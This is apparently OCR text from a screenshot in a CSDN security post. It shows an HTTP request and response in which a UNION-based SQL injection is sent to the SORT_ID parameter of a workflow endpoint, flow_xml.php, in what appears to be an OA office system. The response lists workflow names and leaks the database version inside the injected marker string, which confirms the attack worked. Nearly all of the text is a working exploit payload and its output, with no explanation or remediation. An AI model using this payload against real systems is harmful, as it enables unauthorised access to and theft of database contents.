 Request
数据包扫描
热加载
构造请求
1 GET /general/system/workflow/flow_type/flow_xml.php?SORT_ID=1+UNION+ALL+SELECT
+CONCAT%280x716a717071%2C%40%40version%2C0x716a717071%29%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2
CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--
+- HTTP/1.1
2 Host ? : :81
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Accept-Encoding: gzip
5
Responses
1269bytes / 237ms
美化
请输入定位响应
详情
7 Cache-Control: no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Type: text/xml; charset=utf-8
10 Content-Length: 1269
11
12 <?xml version="1.0"?>
13 <tree>
14 <tree text="请假申请流程" action="javascript:flow_point('1','55161');"
target="flowmain" />
15 <tree text="出差外出申请" action="javascript:flow_point('2','144129');"
target="flowmain" />
16 <tree text="员工入职申请" action="javascript:flow_point('3','0');"
target="flowmain" />
17 <tree text="员工转正申请" action="javascript:flow_point('4','0');"
target="flowmain" />
18 <tree text="增员需求申请" action="javascript:flow_point('5','0');"
target="flowmain" />
19 <tree text="员工离职申请" action="javascript:flow_point('6','39320');"
target="flowmain" />
20 <tree text="岗位调整申请" action="javascript:flow_point('7','0');"
target="flowmain" />
21 <tree text="请假申请(考勤集成)" action="javascript:flow_point('2001','0');"
target="flowmain" />
22 <tree text="外出申请(考勤集成)" action="javascript:flow_point('2002','0');"
target="flowmain" />
23 <tree text="出差申请(考勤集成)" action="javascript:flow_point('2003','0');"
target="flowmain" />
24 <tree text="加班申请(考勤集成)" action="javascript:flow_point('3000','0');"
target="flowmain" />
25 <tree text="Teems Item" action="javascript:flow_point('qjqpq5.0.20a-ntqjqpq','0');
" target="flowmain" />
26 </tree>
CSDN @OidBoy_G